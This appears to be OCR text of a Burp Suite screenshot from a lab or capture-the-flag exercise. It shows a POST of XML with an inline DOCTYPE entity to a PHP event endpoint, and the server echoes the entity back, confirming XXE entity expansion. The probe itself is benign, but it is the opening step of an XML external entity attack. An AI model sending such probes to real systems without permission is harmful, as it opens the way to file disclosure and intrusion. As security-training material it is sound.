 Request
Pretty Raw Hex \n
1 POST /addEvent.php HTTP/1.1
2 Host: 94.237.56.188:43103
3 Content-Length: 186
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://94.237.56.188:43103
8 Referer: http://94.237.56.188:43103/event.php
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Cookie: uid=52; PHPSESSID=n64p97atjs3omegcu9btfi29fn
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE email [
16 <!ENTITY xxe "hi there">
17 ]>
18 <root>
19 <name>
&xxe;
</name>
20 <details>
test
</details>
21 <date>
2024-02-22
</date>
22 </root>
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 28 Feb 2024 06:01:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 35
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 Event ' hi there' has been created.